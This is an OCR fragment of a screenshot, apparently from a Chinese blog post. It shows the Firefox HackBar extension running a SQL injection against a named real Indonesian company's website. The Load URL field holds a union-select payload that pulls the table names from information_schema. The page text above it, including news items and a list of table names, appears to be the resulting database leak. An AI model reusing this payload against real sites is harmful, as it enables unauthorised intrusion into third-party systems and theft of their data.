 Update
2019-03-29
Bukti Iklan Laporan Keuangan
Konsolidasian Tahunan 29
Maret 2019
2019-01-02
Laporan Informasi Atau Fakta
Material
News
4
counter,csr,lowongan,mstdkb,mstdsg,mstpro,news,opsod,opsoh,pencarian,tabcus,tabgrp,tab
3
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://www.kabelindo.co.id/readnews.php?id=-1 union select 1,group_concat(table_name),3,4,5 from information_schema.tables where table_schema=database()
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/weixin_43578492